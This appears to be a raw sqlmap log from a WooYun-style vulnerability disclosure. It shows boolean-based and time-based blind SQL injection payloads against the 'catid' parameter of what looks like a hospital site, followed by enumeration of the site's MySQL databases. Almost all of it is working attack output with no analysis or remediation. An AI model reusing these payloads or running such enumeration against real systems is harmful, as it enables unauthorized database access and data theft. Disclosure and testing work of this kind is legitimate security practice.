 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catable=hospitalcat&catid=1 AND 2969=2969&catname1=&catname2=&num=7
36&page=4&table=hospital

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: catable=hospitalcat&catid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Au
qQ)&catname1=&catname2=&num=736&page=4&table=hospital
---
[10:45:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:45:37] [INFO] fetching database names
[10:45:37] [INFO] fetching number of databases
[10:45:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:45:37] [INFO] retrieved:
[10:45:38] [WARNING] reflective value(s) found and filtering out
2
[10:45:39] [INFO] retrieved: information_schema
[10:47:00] [INFO] retrieved: fh21_pl
available databases [2]:
[*] fh21_pl
[*] information_schema
www.wooyun.org